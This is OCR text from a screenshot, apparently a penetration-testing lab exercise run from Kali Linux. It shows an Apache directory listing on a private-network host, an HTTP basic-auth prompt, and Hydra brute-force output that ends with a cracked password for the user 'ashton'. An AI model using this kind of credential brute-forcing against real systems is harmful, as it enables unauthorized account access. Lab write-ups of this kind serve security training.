 Index of / - Mozilla Firefox
CrackStation - Online Pa
Index of /
192.168.1.105/company_folders/secret_folder/
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
Index of /
Name Last modified Size Description
company_blog/ 2019-05-07 18:23 -
company_folders/ 2019-05-07 18:27 -
company_share/ 2019-05-07 18:22 -
meet_our_team/ 2
Apache/2.4.29 (Ubuntu
Authentication Required
http://192.168.1.105 is requesting your username and password. The site says: “For ashtons eyes
only”
User Name: ashton
Password: ••••••••
Cancel OK
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "jeferson" - 10142 of 14344399 [child 6] (0
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "jackass2" - 10143 of 14344399 [child 7] (0
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "iluvgod" - 10144 of 14344399 [child 1] (0/
[80][http-get] host: 192.168.1.105 login: ashton password: leopoldo
[STATUS] attack finished for 192.168.1.105 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-02-02 17:11:29
root@Kali:~#